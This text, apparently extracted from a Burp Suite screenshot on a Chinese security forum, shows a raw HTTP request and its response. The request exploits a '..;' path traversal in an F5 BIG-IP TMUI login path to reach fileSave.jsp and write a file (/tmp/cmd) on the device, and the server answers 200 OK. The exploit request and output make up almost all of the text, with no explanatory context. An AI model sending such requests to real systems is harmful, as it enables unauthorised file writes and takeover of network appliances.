 Send Cancel < >
Target: https://192.168.174.2
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/cmd&content=id HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 20:26:09 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Content-Length: 4
Connection: close
先知社区